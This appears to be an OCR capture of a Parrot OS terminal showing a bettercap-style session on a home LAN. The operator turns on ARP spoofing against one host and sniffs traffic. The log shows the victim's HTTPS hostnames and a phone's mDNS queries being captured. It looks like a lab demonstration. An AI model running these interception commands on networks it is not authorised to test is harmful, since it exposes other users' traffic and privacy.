 File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal
192.168.1.0/24 > 192.168.1.8 » set arp.spoof.targets 192.168.1.11
192.168.1.0/24 > 192.168.1.8 » arp.spoof on
[13:41:57] [sys.log] [inf] arp.spoof enabling forwarding
192.168.1.0/24 > 192.168.1.8 » [13:41:57] [sys.log] [inf] arp.spoof arp spoofer
started, probing 1 targets.
192.168.1.0/24 > 192.168.1.8 » net.sniff on
[13:42:15] [net.sniff.https] sni desktop-vnqtv1f. > https://lh3.googleuserconten
t.com
192.168.1.0/24 > 192.168.1.8 » [13:42:15] [net.sniff.https] sni desktop-vnqtv1f
. > https://lh3.googleusercontent.com
192.168.1.0/24 > 192.168.1.8 » [13:42:21] [net.sniff.mdns] mdns oppo-a15. : PTR
query for _233637DE._sub._googlecast._tcp.local
192.168.1.0/24 > 192.168.1.8 » [13:42:21] [net.sniff.mdns] mdns oppo-a15. : PTR
query for _googlecast._tcp.local
[13:42:30] [net.sniff.https] sni desktop-vnqtv1f. > https://lh5.googleuserconten
t.com
192.168.1.0/24 > 192.168.1.8 » [13:42:30] [net.sniff.https] sni desktop-vnqtv1f
. > https://lh5.googleusercontent.com
192.168.1.0/24 > 192.168.1.8 » [13:42:31] [net.sniff.https] sni desktop-vnqtv1f
. > https://www.wikipedia.org
192.168.1.0/24 > 192.168.1.8 » [13:42:31] [net.sniff.https] sni desktop-vnqtv1f
. > https://www.wikipedia.org
192.168.1.0/24 > 192.168.1.8 » [13:42:32] [net.sniff.https] sni desktop-vnqtv1f
. > https://upload.wikimedia.org